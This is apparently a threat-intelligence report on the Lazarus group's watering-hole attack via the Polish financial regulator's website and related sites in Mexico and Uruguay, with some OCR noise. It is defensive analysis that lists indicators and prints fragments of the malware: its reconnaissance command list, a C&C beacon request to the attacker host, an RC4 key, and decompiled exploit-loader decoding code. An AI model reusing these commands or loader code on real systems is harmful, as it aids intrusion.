| DZIENNIK URZĘDOWY<br>KOMISJI NADZORU FINANSOWEGO<br>Komisia<br>Nadzoru<br>Finansowego |            |                                            |                 |            |             |            |   |                  |                                                                                                       |               |   |
|---------------------------------------------------------------------------------------|------------|--------------------------------------------|-----------------|------------|-------------|------------|---|------------------|-------------------------------------------------------------------------------------------------------|---------------|---|
| Pozycje dziennika                                                                     |            | Skorowidz                                  | Organy wydające | Pobieranie | Certyfikaty | Informacje | ۰ | ۰<br>$\mathbf o$ | Szukaj w tytułe Aktu                                                                                  | ÷             | Q |
| Lista pozycji (1)<br>Pozycja -                                                        | Data aktu  | $2017$ $*$<br>Wszystkie<br>Data publikacji | Tytul           |            |             |            |   | Filtruj akty     | 7                                                                                                     | ₩<br>⋿<br>Pdf | 阳 |
|                                                                                       | 27.01.2017 | 31.01.2017                                 | technicznej     |            |             |            |   |                  | Komunikat Komisji Nadzoru Finansowego z dnia 27 stycznia 2017r. w sprawie wysokości maksymalnej stopy | 妇             | ÷ |

użytkowników. Korzystanie z witryny bez zmiany ustawień Twojej przeglądańi dotyczących cookies oznacza, że zostaną one zapisane i przechowywane w pamięci urządzenia za

From at least 2016-10-07 to late January the website code had been modified to cause visitors to download malicious JavaScript files from the following locations:

```
hxxp://sap.misapor[.]ch/vishop/view.jsp?pagenum=1
hxxps://www.eye-watch[.]in/design/fancybox/Pnf.action
```
Both of these appear to be compromised domains given they are also hosting legitimate content and have done for some time. The malicious JavaScript leads to the download of malware to the victim's device.

Some hashes of the backdoor have been provided in BadCyber's technical analysis:

```
85d316590edfb4212049c4490db08c4b
c1364bbf63b3617b25b58209e4529d8c
1bfbc0c9e0d9ceb5c3f4f6ced6bcfeae
```
The C&Cs given in the BadCyber analysis were the following IP addresses:

125.214.195.17 196.29.166.218

LAZARUS MALWARE

Only one of the samples referenced by BadCyber is available in public malware repositories. At the moment we cannot verify that it originated from the watering-hole on the KNF website – but we have no reason to doubt this either.

| MD5 hash                                         |                   | Filename File Info First seen Origin |  |
|--------------------------------------------------|-------------------|--------------------------------------|--|
| 85d316590edfb4212049c4490db08c4b gpsvc.exe Win32 | (736 KB) 07:46:24 | 2017-01-26 PL                        |  |The file is packed with a commercial packer known as *['Enigma Protector'](http://enigmaprotector.com/en/about.html)*. Once unpacked it drops a known malware variant, which has been seen as part of the Lazarus group's toolkit in other cases over the past year.

The unpacked executable takes several command line arguments:

-l : list service names, available for its own registration

```
-o : open specified event
```

```
-t : set specified event
```

```
-x [PASSWORD] -e [SERVICE_NAME] : drop/install DLL under specified [SERVICE_NAME]
```
-x [PASSWORD] -f [SERVICE\_NAME] : recreate the keys that keep the password for the next stage DLL, under the specified [SERVICE\_NAME]

The provided password's MD5 hash is used as an RC4 password. On top of that, there is one more RC4-round, using a hard coded 32-byte RC4 password:

53 87 F2 11 30 3D B5 52 AD C8 28 09 E0 52 60 D0 6C C5 68 E2 70 77 3C 8F 12 C0 7B 13 D7 B3 9F 15

Once the data is decrypted with two RC4 rounds, the dropper checks the decrypted data contains a valid 4-byte signature: 0xBC0F1DAD .

WATERING HOLE ANALYSIS

The attacker content on the compromised  $\sum_{n=1}^{\infty}$  sap.misapor [.]ch site was not accessible at the time of writing. However, archived versions of some pages can be found:

http://web.archive[.]org/web/20170203175640/https://sap.misapor.ch/Default.html http://web.archive[.]org/web/20170203175641/https://sap.misapor.ch/Silverlight.js

The Default.html contains code to load  $M$ isaporPortalUI.xap – a Silverlight application which likely would contain the malicious first-stage implant. This is unfortunately not available for analysis currently.

```
<div id="silverlightControlHost">
 <object data="data:application/x-silverlight," type="application/x-
silverlight-2" width="100%" height="100%">
 <param name="source" value="ClientBin/MisaporPortalUI.xap?ver=1.0.7.0"/>
 <param name="onerror" value="onSilverlightError" />
 <param name="background" value="white" />
 <param name="minRuntimeVersion" value="3.0.40624.0" />
 <param name="autoUpgrade" value="true" />
   <a href="/web/20170203175640/http://go.microsoft.com/fwlink/?
LinkID=149156&v=3.0.40624.0" style="text-decoration: none;">
      <img src="/web/20170203175640im_/http://go.microsoft.com/fwlink/?
LinkId=108181" alt="Get Microsoft Silverlight" style="border-style: none"/>
``````
</a>
</object>
<iframe id='_sl_historyFrame'
style='visibility:hidden;height:0;width:0;border:0px'></iframe>
</div>
```
### ADDITIONAL WATERING HOLES

The eye-watch [...] in domain appears to have been used in watering-hole attacks on other financial sector websites. On 2016-11-08 we observed connections to the site referred from:

### hxxp://www.cnbv.gob[.]mx/Prensa/Paginas/Sanciones.aspx

This is the page for the Comisión Nacional Bancaria y de Valores (National Banking and Stock Commission of Mexico), specifically the portion of their site that details sanctions made by the Mexican National Banking Commission. This organisation is the Mexican banking supervisor and the equivalent of Poland's KNF.

## gob mx

Trámites Gobierno Participa Datos Q

 $\hat{\mathbf{a}}$  >  $\subset$ NBV > Sanciones

# Sanciones

#### Sanciones impuestas hasta el 10 de enero de 2014

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores hasta el 10 de enero de 2014

Click aguí...

#### Sanciones impuestas posteriores al 10 de enero de 2014

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores posteriores al 10 de enero de 2014

Click aguí...

#### Sanciones impuestas a Centros Cambiarios, Transmisores de Dinero y SOFOMES E.N.R.

Para consultar las sanciones impuestas por la Comisión Nacional Bancaria y de Valores

Click aguí...

## In this instance the site redirected to the following URL:

## hxxp://www.eye-watch[.]in/jscroll/images/images.jsp?pagenum=1

At the time of writing the compromise is no longer present and no archived versions of the page exist to show where the compromise was located.A further instance of the malicious code appears to have been present on a bank website in Uruguay around 2016-10-26 when a PCAP of browsing to the website was [uploaded](https://virustotal.com/en/file/a9f2b6a2fa1f0da4c35237638cfb0c6f988e74ee5a912ce727981a48435eddfa/analysis/) to VirusTotal.com.

This shows a GET request made to:

hxxp://brou.com[.]uy

Followed shortly after by connections to:

www.eye-watch[.]in:443

Unfortunately, the response was empty and it is not possible to assess what may have been delivered.

ADDITIONAL MALWARE AND EXPLOIT ACTIVITY

The compromised eye-watch [.] in domain has been associated with other malicious activity in recent months. Below is a list of samples which have used the site:

| MD5 hash                         | Filename    | File Info             | First seen             | Origin         |
|----------------------------------|-------------|-----------------------|------------------------|----------------|
| 4cc10ab3f4ee6769e520694a10f611d5 | cambio.xap  | <b>ZIP</b><br>(73 KB) | 2016-10-07<br>03:09:43 | J <sub>P</sub> |
| cb52c013f7af0219d45953bae663c9a2 | sychost.exe | Win32 EXE<br>(126 KB) | 2016-10-24<br>12:10:33 | PL             |
| 1f7897b041a812f96f1925138ea38c46 | gpsvc.exe   | Win32 EXE<br>(126 KB) | 2016-10-27<br>14:29:58 | - UY           |
| 911de8d67af652a87415f8c0a30688b2 | gpsvc.exe   | Win32 EXE<br>(126 KB) | 2016-10-28<br>11:50:15 | <b>US</b>      |
| 1507e7a741367745425e0530e23768e6 | gpsvc.exe   | Win32 EXE<br>(126 KB) | 2016-11-15<br>18:20:34 | N/A            |

The last 4 samples can loosely be categorised as the same malware variant, however the first sample appears to be a separate exploit (as detailed later).

It is worth noting that these samples were all compiled after the domain began being used alongside the knf.gov[.]pl watering-hole. Additionally, the samples uploaded from Poland and Uruguay match with the watering-hole activity observed – suggesting this is all part of the same campaign.

Despite this potential connection to the Poland bank compromises, the malware is not particularly advanced – for example using basic operations to gather system information. The malware attempts to run a series of commands with cmd.exe and then returns the result via theC&C, eye-watch[.]in .

These commands are as follows:

```
cmd.exe /c hostname
cmd.exe /c whoami
cmd.exe /c ver
cmd.exe /c ipconfig -all
cmd.exe /c ping www.google.com
cmd.exe /c query user
cmd.exe /c net user
cmd.exe /c net view
cmd.exe /c net view /domain
cmd.exe /c reg query "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet
Settings"
cmd.exe /c tasklist /svc
cmd.exe /c netstat -ano | find "TCP"
```
An example C&C beacon is seen below:

```
GET /design/dfbox/list.jsp?action=What&u=10729854751740 HTTP/1.1
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0
Host: www.eye-watch[.]in
```
SILVERLIGHT XAP FILE

The cambio.xap archive sample (4cc10ab3f4ee6769e520694a10f611d5) does not use eyewatch[.]in as a C&C channel but instead was downloaded from the URL:

hxxps://www.eye-watch[.]in/design/fancybox/include/cambio.xap

*'cambio'* is Spanish for *'change'*. The URL is similar to that noted in the BadCyber blog, and the use of an XAP file matches what can be found in the Archive.org cache for the sap.misapor[.]ch site.

XAP is a software package [format](https://en.wikipedia.org/wiki/XAP_(file_format)) used for Microsoft Silverlight applications.

It can be opened as a standard ZIP archive and contains the following files:

```
AppManifest.xaml
Shell_siver.dll
System.Xml.Linq.dll
```
Together they form a re-packaged exploit for Silverlight based on CVE-2016-0034 (MS16-006) – a Silverlight Memory Corruption vulnerability. The exploit has previously been used by several exploit kits including [RIG](http://www.malware-traffic-analysis.net/2016/03/31/index.html) and [Angler](http://malware.dontneedcoffee.com/2016/02/cve-2016-0034.html) to deliver multiple crimeware tools.The Shell\_siver.dll file contains a compile path:

c:\Users\KKK\Desktop\Shell\_siver\Shell\_siver\obj\Release\Shell\_siver.pdb

Internally, the code of this DLL loads a 2nd stage library called binaryreader. Exploit  $-$  as seen below with the XOR-encoded string:

```
byte[] array = new byte[]{
   115,120,127,112,99,104,99,116,112,117,
   116,99,63,84,105,97,125,126,120,101
};
this.InitializeComponent();
for (int i = 0; i < \arctan 2. Length; i++){
   array[i] ^= 17;
}
if (args.get_InitParams().get_Keys().Contains("shell32"))
{
   ...
   type.InvokeMember("run", 256, null, obj, new object[])
   ...
}
```
This 2nd stage payload DLL contained within the assembly is 30,720 bytes in size and encoded with XOR 56:

```
Buffer.BlockCopy(Resource1._1, 54, array, 0, 30720);
try
{
   for (int i = 0; i < \text{array}. Length; i^{++})
   \{byte b = 56;
      array[i] ^= b;
   }
   ...
}
```
Once the payload stub is decoded, it represents itself as a PE-image, which is another .NET 4.0 assembly with the internal name binaryreader.dll.

This second-stage DLL assembly, binaryreader.dll , is heavily obfuscated. The DLL (MD5 hash: 7b4a8be258ecb191c4c519d7c486ed8a ) is identical to the one reported in a malware traffic analysis blog post from March 2016 where it was used to [deliver](http://www.malware-traffic-analysis.net/2016/03/31/index.html) Qbot. Thus it is likely the code comes from a criminal exploit kit which is being leveraged for delivery in this campaign.

A similarly named cambio.swf (MD5 hash: 6dffcfa68433f886b2e88fd984b4995a ) was [uploaded](https://virustotal.com/en/file/c1b29afcfddb79cfd57545b8600922150843ae2b170fff9aeacdeaa17adbf792/analysis/) to VirusTotal from a US IP address in December 2016.

